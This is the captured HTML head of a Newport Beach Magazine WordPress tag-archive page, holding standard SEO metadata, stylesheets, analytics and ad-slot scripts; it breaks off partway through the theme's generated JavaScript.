

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/city-by-the-bay/
body_size: 14957
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>City by the Bay Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/city-by-the-bay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="City by the Bay Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/city-by-the-bay/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/city-by-the-bay/","url":"https://www.newportbeachmagazine.com/tag/city-by-the-bay/","name":"City by the Bay Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/city-by-the-bay/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/city-by-the-bay/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SB12-San-Francisco-Concierge_Ferry-Building_FerryPlazaAerial_Saturday-Farmers-Market.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/city-by-the-bay/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/city-by-the-bay/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SB12-San-Francisco-Concierge_Ferry-Building_FerryPlazaAerial_Saturday-Farmers-Market.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SB12-San-Francisco-Concierge_Ferry-Building_FerryPlazaAerial_Saturday-Farmers-Market.jpg","width":615,"height":408},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/city-by-the-bay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"City by the Bay"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; City by the Bay Tag Feed" href="https://www.newportbeachmagazine.com/tag/city-by-the-bay/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

